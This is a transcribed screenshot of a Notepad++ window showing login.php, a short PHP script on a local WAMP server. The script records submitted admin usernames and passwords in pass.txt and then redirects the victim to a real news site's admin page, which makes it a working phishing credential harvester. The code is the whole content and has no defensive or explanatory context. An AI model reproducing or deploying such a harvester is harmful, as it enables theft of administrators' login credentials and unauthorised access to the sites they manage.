 D:\wamp\www\st\login.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗
login.php
1 <?php
2 $name=$_POST['adname'];
3 $pass=$_POST['adpassword'];
4 $res=$name.'---'.$pass."</br>";
5 $f=fopen("pass.txt","a+");
6 fwrite($f,$res);
7 header("location: http://v.zjol.com.cn/admin.php");
8
9 ?>